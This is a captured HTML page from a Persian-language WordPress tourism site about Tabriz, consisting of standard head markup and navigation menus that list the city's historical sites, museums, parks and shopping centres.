

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/report?refer=sadegh-homayun-palace
body_size: 15683
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        گزارش خطا | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/pages/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/report" />
<link rel='shortlink' href='https://tabriztrip.com/310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Freport" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Freport&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
